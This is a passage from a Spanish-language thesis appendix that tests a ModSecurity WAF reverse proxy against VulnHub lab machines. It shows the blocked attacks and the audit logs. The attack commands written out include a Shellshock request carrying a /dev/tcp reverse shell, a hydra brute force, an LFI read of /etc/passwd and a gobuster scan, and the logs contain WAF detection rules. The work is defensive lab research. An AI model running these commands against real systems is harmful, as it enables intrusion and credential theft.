".yml/.phar/.asa/.asax/.asax/.asax/.asax/.asax/.asak/.asak/.backup/.bak/.bak/.bat/.cdx/.cer/.cfg/.cmd/.com/.config/.conf/.cs/.csproj/.csr/.dat/.db/.dbf/.dll/.dos/.htr/.htw/.ida/.idc/.idq/.inc/.ini/.key/.licx/.lnk/.log/.mdb/.ol d/.pass/.pdb/.pol/.printer/.pwd/.rdb/.resources/.resx/.sql/.swp/.sys/.ub/.ubs/.ubs/.ubsroj/ .vsdisco/.webinfo/.xsd/.xsx/" at TX:extension. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4 Vrules/REQUEST-520-PROTOCOL\_EMPORCEMENT.conf"] [line "1056"] [id "520440"] [msg "URL file extension is restricted by policy"] [data ".yml"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "applicat ion-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-protocol"] [tag "paranoia-lev e1/1"] [tag "OWASP\_CRS"] [tag "capec/10804/210/222"] [tag "PCI/6.5.10"] Apache-Error: [file "apache2\_util.c"] [line 271] [level 3] [client 192.168.10.150] ModSecurity: Acce ss denied with code 403 (phase 2). String match within ".yml/ .phar/.asa/.asax/.ascx/.axd/.back up/.bak/.bat/.cdx/.cer/.cfg/.cmd/.com/.config/.conf/.cs/.csproj/.csr/.dat/.db/.dbf/. dll/.dos/.htr/.htw/.ida/.idc/.idg/.inc/.ini/.key/.licx/.lnk/.log/.mdb/.old/.pass/.pd b/.pol/.printer/.pwd/.rdb/.resources/.resx/.sql/.swp/.sys/.vb/.vbs/.vbproj/.vsdisco/.w ebinfo/.xsd/.xsx/" at TX:extension. [file "2620440"] [msg "URL file extension is restricted by policy"] [data ".yml"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [ tag "language-multi"] [tag "platform-multi"] [tag "attack-protocol"] [tag "paranoia-lev by .pol/.printer/.pwd/.rdb/.resources/.resx/.sql/.swp/.sys/.vb/.vbs/.vbproj/.vsdisco/.w ebinfo/.xsd/.xsx/" at TX:extension. [file "/etc/httpd/modsecurity.dccoreruleset=3.3.4/rules/REQUES T-920-PROTOCOL\_ENFORCEMENT.conf"] [line "10656"] [id "920440"] [msg "URL file extension is restricted by policy"] [data ".yml"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [ tag "language-multi"] [tag "platform-multi"] [t Message: Access denied with code 403 (phase 2). String match within ".yml/ .phar/ .asa/ .asax/ .asc Apache-Handler: proxy-server Stopwatch: 1697500675370844 2787 (- - -) Stopwatch2: 1697500675370844 2787; combined=1658, p1=1100, p2=326, p3=0, p4=0, p5=232, sr=200, sw=0, 1=0, gc=0 Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP\_CRS/3.3.4. Server: Apache/2.4.6 (CentOS) Engine-Mode: "ENABLED"

#### Figura C.18

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "INSANITY:1"

| Archivo                                                                                                    | Máquina                                                              | Ver                                         | Entrada                                    | Dispositivos                            | Ayuda                                  |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------------------------------------|--------------------------------------------|-----------------------------------------|----------------------------------------|-----|
| GNU n                                                                                                    | ano 2.3.1                                                            | L                                           |                                            | Fichero:                                | : /etc/httpd/conf.d/test.conf Modifica | ado |
| <virtua<br><th>lHost *:8<br/>ServerNa<br/>ProxyPre<br/>ProxyPas<br/>ProxyPas<br/>alHost&gt;</th><th>80&gt;<br/>ume wa<br/>eserve<br/>is / h<br/>isReve</th><th>f-utn.d<br/>Host On<br/>http://?<br/>erse / 1</th><th>com.ec<br/>n<br/>192.168.10<br/>http://192</th><th>9.10∕<br/>2.168.10.10<u>∕</u></th><td></td></virtua<br> | lHost *:8<br>ServerNa<br>ProxyPre<br>ProxyPas<br>ProxyPas<br>alHost> | 80><br>ume wa<br>eserve<br>is / h<br>isReve | f-utn.d<br>Host On<br>http://?<br>erse / 1 | com.ec<br>n<br>192.168.10<br>http://192 | 9.10∕<br>2.168.10.10 <u>∕</u>          |     |

Configuración del proxy inverso en el navegador del cliente

| Configure Pro           | y Access to the Internet                |              |    |  |
|-------------------------|-----------------------------------------|--------------|----|--|
| 🔘 No prox <u>y</u>      |                                         |              |    |  |
| 🔵 Auto-detect p         | roxy settings for this net <u>w</u> ork |              |    |  |
| 🔘 <u>U</u> se system pi | oxy settings                            |              |    |  |
| <u>⊚M</u> anual proxy   | configuration                           |              |    |  |
| HTTP Pro <u>x</u> y     | 192.168.10.5                            | <u>P</u> ort | 80 |  |

## Figura C.20

Bloqueo del WAF al listado de directorios del servidor web "INSANITY:1"

| <pre>(root@kali)-[/home/kali/Desktop/A05_2021_Maquina_Insanity_VulnHub]     proxychains gobuster dir -u http://waf-utn.com.ec -w /usr/share/SecLists/Discovery/Web-Conten t/directory-list-2.3-medium.txt [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.16</pre> |                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Go <mark>bus</mark> ter v3.6<br>by OJ Reeves (@TheColonial)                                                                                                    | Go <mark>bu</mark> ster v3.6<br>by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)                                                                                                    |  |  |  |  |  |  |  |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>txt<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Timeout:</pre>                                                                                                    | [+] Url:       http://waf-utn.com.ec         [+] Method:       GET         [+] Threads:       10         [+] Wordlist:       /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.         txt       [+] Negative Status codes:         [+] User Agent:       gobuster/3.6         [+] Timeout:       10s |  |  |  |  |  |  |  |
| Starting gobuster in directory enumeration mode                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Error: the server returns a status code that matches the provided options for non existing urls.<br>http://waf-utn.com.ec/e878da37-9778-45c1-a91b-a1407b9059bf ⇒ 403 (Length: 238). To continue plea<br>se exclude the status code or the length                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |

- 6. En la Figura C.21 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al listado de directorios ejecutado en el paso 5. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 15/Oct/2023:07:04:20
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-913-SCANNER-DETECTION.conf
  - Tiempo de procesamiento en cada fase: p1=754 μs, p2=142 μs, p3=0 μs, p4=0 μs, p5=321 μs, sr=254 μs, sw=111 μs, gc=0 μs

Log de auditoría registrado por ModSecurity

-f1d7f104-A-115/0ct/2023:07:04:20.071679 --05001 ZSvURNbmuUVIdUs7MKcIdAAAAAM 192.168.10.150 44334 192.168.10.5 8 --f 1d7f 104-B-GET /710a4313-a752-4a0b-a9f4-6af2c9633a6c HTTP/1.1 Host: waf-utn.com.ec User-Agent: gobuster/3.6 Accept-Encoding: gzip -f 1d7f 104-F--HTTP/1.1 403 Forbidden Content-Length: 238 Content-Type: text/html; charset=iso-8859-1 --f 1d7f 104-E-< POCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> xip don't have permission to access /710a4313-a752-4a0b-a9f4-6af2c9633a6c on this server. </body></html> --f 1d7f 104-H--Message: Access denied with code 403 (phase 2). Matched phrase "gobuster" at REQUEST\_HEADERS:User-Ag ent. [file "/etc/httpd/modsecurity.d/coreruleset=3.3.4/rules/REQUEST=913-SCANNER-DETECTION.conf"] [1 ine "55"] [id "913100"] [msg "Found User-Agent associated with security scanner"] [data "Matched Dat a: gobuster found within REQUEST\_HEADERS:User-Agent: gobuster/3.6"] [severity "CRITICAL"] [ver "OWAS P\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-r eputation-scanner"] [tag "paranoia-level/1"] [tag "OWASP\_CRS"] [tag "capec/1000/118/224/541/310"] [t eputation-scanner ag "PCI/6.5.10"] Apache-Error: [file "apache2\_util.c"] [line 271] [level 3] [client 192.168.10.150] ModSecurity: etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-913-SCANNER-DETECTION.conf"] [line "55"] [ "] [id etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-913-SCANNER-DETECTIUM.conf"] [line "55"] [id "913100"] [msg "Found User-Agent associated with security scanner"] [data "Matched Data: gobuster f ound within REQUEST\_HEADERS:User-Agent: gobuster/3.6"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-reputation-sca nner"] [tag "paranoia-level/1"] [tag "OWASP\_CRS"] [tag "capec/1000/118/224/541/310"] [tag "PCI/6.5.1 0"] [hostname "waf-utn.com.ec"] [uri "/710a4313-a752-4a0b-a9f4-6af2c9633a6c"] [unique\_id "ZSVJRNbmuU VIdUs7MKcIdAAAAAM"] Action: Intercepted (phase 2) Apache-Handler: proxy-server Stopwatch: 1697371460070113 1603 (- - -) Stopwatch2: 1697371460070113 1603; combined=1328, p1=754, p2=142, p3=0, p4=0, p5=321, sr=254, sw=111 , 1=0, gc=0 , reo, gc=o Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP\_CRS/3.3.4. Server: Apache/2.4.6 (CentOS) Engine-Mode: "ENABLED" -f 1d7f 104-Z--

#### A06:2021 - Componentes vulnerables y desactualizados

Para este apartado se replica la explotación del servidor vulnerable "SYMFONOS:3.1" de la plataforma VulnHub.

Los pasos a seguir son:

1. Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.11 del servidor vulnerable "SYMFONOS:3.1" (ver Figura C.22).

## Figura C.22

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "SYMFONOS:3.1"

| Archivo Máquina Ver Entra                | da Dispositivos Ayuda                |            |  |  |
|------------------------------------------|--------------------------------------|------------|--|--|
| GNU nano 2.3.1                           | Fichero: /etc/httpd/conf.d/test.conf | Modificado |  |  |
|                                          |                                      |            |  |  |
| <virtualhost *:80=""></virtualhost>      |                                      |            |  |  |
| ServerName waf-utn.com.ec                |                                      |            |  |  |
| Provi Preservellast On                   |                                      |            |  |  |
|                                          |                                      |            |  |  |
| rroxyrass / http://132.100.10.11/        |                                      |            |  |  |
| ProxyPassReverse / http://192.168.10.11/ |                                      |            |  |  |
|                                          |                                      |            |  |  |
|                                          |                                      |            |  |  |

2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.23).

## Figura C.23

Configuración del proxy inverso en el navegador del cliente

|                        | Connection Settings | ×               |
|------------------------|---------------------|-----------------|
| 🔘 <u>U</u> se system p | roxy settings       |                 |
| ● <u>M</u> anual proxy | configuration       |                 |
| HTTP Pro <u>x</u> y    | 192.168.10.5        | <u>P</u> ort 80 |

- Replicar los pasos del 1 al 5 detallados en el Anexo A, subsección A06:2021 Componentes vulnerables y desactualizados, desde el reconocimiento hasta la verificación de la ruta http://192.168.10.11/cgi-bin/underworld.
- 4. Pasando el tráfico por proxychain, se vuelve a ejecutar el ataque Shellshock apuntando a la url del proxy inverso http://waf-utn.com.ec mediante el comando proxychains curl -s -X GET "http://waf-utn.com.ec/cgi-bin/underworld" -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.10.150/1234 0>&1" para establecer una shell reversa a la máquina del atacante. En la Figura C.24 se puede observar que la petición al servidor fue bloqueada por el WAF.
- 5. En la Figura C.25 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al establecimiento de una *shell* reversa ejecutado en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 17/Oct/2023:15:48:09

- Dirección IP del atacante: 192.168.10.150
- Código de respuesta HTTP: Access denied with code 403 (phase 2)
- Regla aplicada: REQUEST-911-METHOD-ENFORCEMENT.conf
- Tiempo de procesamiento en cada fase: p1=402 μs, p2=118 μs, p3=0 μs, p4=0 μs, p5=121 μs, sr=79 μs, sw=0 μs, gc=0 μs

Bloqueo del WAF a una shell reversa desde el servidor "SYMFONOS:3.1"

```
(root 8 kali)-[/home/kali/Desktop/A06_2021_Maquina_Symfonos3_VulnHub/nmap]
    proxychains curl -s -X GET "http://waf-utn.com.ec/cgi-bin/underworld" -H "User-Agent: ()
    { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.10.150/1234 0>&1"
    [proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.5:80 ... 192.168.10.5:80 ← denied
```

#### Figura C.25

Log de auditoría registrado por ModSecurity

| 35df5e50-A<br>[17/Oct/2023:15:48:09.5203270500] ZS7zCTkjeVsoSgwNwDsPlwAAAAI 192.168.10.150 56140 192.168.10.5 8<br>0<br>35df5e50-B<br>CONNECT 192.168.10.5:80 HTTP/1.0<br>Host: 192.168.10.5:80                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 35df5e50-F<br>HTTP/1.1 404 Not Found<br>Content-Length: 274<br>Content-Type: text/html; charset=iso-8859-1<br>Connection: close                                                                                                    |
| 35df5e50-H<br>Message: Access denied with code 403 (phase 2). Match of "within %(tx.allowed_methods)" against "REQ<br>UEST_METHOD" required. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-911-METHOD-EN<br>FORCEMENT.conf"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"]<br>[severity "CRITICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag<br>"platform-multi"] [tag "attack-generic"] [tag "paranoia-level/1"] [tag "OWASP_CRS"] [tag "capec/1000<br>/210/272/220/274"] [tag "PCI/12.1"]<br>Apache-Error: [file "apache2_util.c"] [line 271] [level 3] [client 192.168.10.150] ModSecurity: Acce<br>ss denied with code 403 (phase 2). Match of "within %(tx.allowed_methods}" against "REQUEST_METHOD"<br>required. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-911-METHOD-ENFORCEMENT.con<br>f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR |
| <pre>[ITICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-mul<br/>ti"] [tag "attack-generic"] [tag "paranoia-level/1"] [tag "OWASP_CRS"] [tag "capec/1000/210/272/220/<br/>274"] [tag "PCI/12.1"] [hostname "192.168.10.5"] [uri "/"] [unique_id "ZS7zCTk.jeVsoSgwMwDsP1wAAAAI"]<br/>Action: Intercepted (phase 2)</pre>                                                                                                    |
| Apache-Handler: proxy-server<br>Stopwatch: 1697575689518346 2002 ()<br>Stopwatch2: 1697575689518346 2002; combined=641, p1=402, p2=118, p3=0, p4=0, p5=121, sr=79, sw=0, l=<br>0, gc=0                                                                                                    |
| Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP_CRS/3.3.4.<br>Server: Apache/2.4.6 (CentOS)<br>Engine-Mode: "ENABLED"                                                                                                    |

#### A07:2021 – Fallas de identificación y autenticación

Para este apartado se replica la explotación del servidor vulnerable "INFERNO:1.1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.12 del servidor vulnerable "INFERNO:1.1" (ver Figura C.26).

#### Figura C.26

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "INFERNO:1.1"



2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.27).

## Figura C.27

Configuración del proxy inverso en el navegador del cliente



- Replicar los pasos del 1 al 5 detallados en el Anexo A, subsección A07:2021 Fallas de identificación y autenticación, desde el reconocimiento hasta la verificación de la ruta http://192.168.10.12/inferno.
- 4. Pasando el tráfico por *proxychain*, se vuelve a ejecutar el ataque de fuerza bruta para el usuario admin apuntando a la url del proxy inverso http://waf-utn.com.ec mediante el comando *proxychains hydra -l admin -P /usr/share/wordlists/rockyou.txt waf-utn.com.ec http-get /inferno -t 60* para descubrir si la contraseña está publicada en el diccionario rockyou.txt de Kali

Linux. En la Figura C.28 se puede observar la salida del comando ingresado, y como el WAF bloquea el funcionamiento de Hydra.

## Figura C.28

Bloqueo del WAF al ataque de fuerza bruta al servidor "INFERNO:1.1"



- 5. En la Figura C.29 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al ataque de fuerza bruta ejecutado en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 18/Oct/2023:12:09:03
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-911-METHOD-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=533 μs, p2=154 μs, p3=0 μs, p4=0 μs, p5=187 μs, sr=142 μs, sw=0 μs, gc=0 μs

#### A08:2021 – Fallas en el software y en la integridad de los datos

Para este apartado se replica la explotación del servidor vulnerable "LEEROY:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.17 y el alias del servidor vulnerable "LEEROY:1" (ver Figura C.30).

## Figura C.29

Log de auditoría registrado por ModSecurity



## Figura C.30

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la

IP y alias del servidor vulnerable "LEEROY:1"

GNU nano 2.3.1 Fichero: /etc/httpd/conf.d/test.conf <VirtualHost \*:80> # ServerName waf-utn.com.ec ServerName leeroy.htb ProxyPreserveHost On ProxyPass / http://192.168.10.17:13380/ ProxyPassReverse / http://192.168.10.17:13380/ </VirtualHost>  En la máquina cliente (S.O. Kali Linux) editar el archivo /etc/hosts para quitar la resolución del alias del servidor "leeroy.htb" ya que el mismo va a ser resuelto por el proxy inverso implementado (ver Figura C.31).

## Figura C.31

Edición del archivo /etc/hosts para quitar la resolución del alias del servidor

| File Actions                             | Edit View Help                                                            | 0 • - |
|------------------------------------------|---------------------------------------------------------------------------|-------|
| [1/1]                                    | /etc/hosts *                                                              |       |
| 127.0.0.1<br>127.0.1.1<br>::1<br>ff02::1 | localhost<br>kali<br>localhost ip6-localhost ip6-loopback<br>ip6-allnodes |       |
| ff02::2<br># <mark>1</mark> 92.168.10.1  | <pre>ip6-allrouters 7 http://leeroy.htb leeroy.htb</pre>                  |       |

3. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.32).

## Figura C.32

Configuración del proxy inverso en el navegador del cliente

|                                                   | Connection Settings           | ×               |
|---------------------------------------------------|-------------------------------|-----------------|
| ○ <u>U</u> se system pr<br>● <u>M</u> anual proxy | oxy settings<br>configuration |                 |
| HTTP Pro <u>x</u> y                               | 192.168.10.5                  | <u>P</u> ort 80 |

- Replicar los pasos del 1 al 7 detallados en el Anexo A, subsección A08:2021 Fallas en el software y en la integridad de los datos, desde el reconocimiento hasta la identificación de *plugins* para la aplicación http://leeroy.htb:13380.
- 5. Se vuelve a ejecutar el ataque del tipo Local File Inclusion para el plugin spritz pasando el tráfico por proxychains. Mediante el comando proxychains curl -s -X GET "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wp.spritz.content. filter.php?url=/../../..//etc/passwd" / grep "sh\$" se intenta enumera los usuarios del sistema en el servidor activando el bloqueo del WAF (ver Figura C.33).
- 6. En la Figura C.34 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 5. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 22/Oct/2023:17:08:56

- Dirección IP del atacante: 192.168.10.16
- Código de respuesta HTTP: Access denied with code 403 (phase 2)
- Regla aplicada: REQUEST-911-METHOD-ENFORCEMENT.conf
- Tiempo de procesamiento en cada fase: p1=745 μs, p2=115 μs, p3=0 μs, p4=0 μs, p5=212 μs, sr=216 μs, sw=0 μs, gc=0 μs

Bloqueo del WAF a la enumeración de usuarios por ataque tipo LFI en plugin spritz

```
(root@ kali)-[/home/kali/Desktop/A08_2021_Maquina_Leeroy_VulnHub/contenido]
    proxychains curl -s -X GET "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/w
p.spritz.content.filter.php?url=/../../..//etc/passwd" | grep "sh$"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.5:80 ... leeroy.htb:13380 ← denied
```

#### Figura C.34

Log de auditoría registrado por ModSecurity

```
[22/Oct/2023:17:08:56.900545 --0500] ZTWdeCKwWubxUwMNkeGDBwAAAAQ 192.168.10.16 56444 192.168.10.5 80
--a5493956-B--
 CONNECT leeroy.htb:13380 HTTP/1.0
 Host: leeroy.htb:13380
     -a5493956-F-
 HTTP/1.1 403 Forbidden
 Content-Length: 321
 Connection: close
 Content-Type: text/html; charset=iso-8859-1
 --a5493956-E--
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
 <html><head>
 <title>403 Forbidden</title>
  </head><body>
 <h1>Forbidden</h1>
  You don't have permission to access /
 on this server.
  Additionally, a 403 Forbidden
   error was encountered while trying to use an ErrorDocument to handle the request.
  </body></html>
     -a5493956-H--
Message: Access denied with code 403 (phase 2). Match of "within x{tx.allowed_methods}" against "REQ
UEST_METHOD" required. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-911-METHOD_EN
FORCEMENT.conf"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"]
[severity "CRITICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag
"platform-multi"] [tag "attack-generic"] [tag "paranoia-level/1"] [tag "OWASP_CRS"] [tag "capec/1000
/210/272/220/274"] [tag "PCI/12.1"]
Apache-Error: [file "apache2_util.c"] [line 271] [level 3] [client 192.168.10.16] ModSecurity: Acces
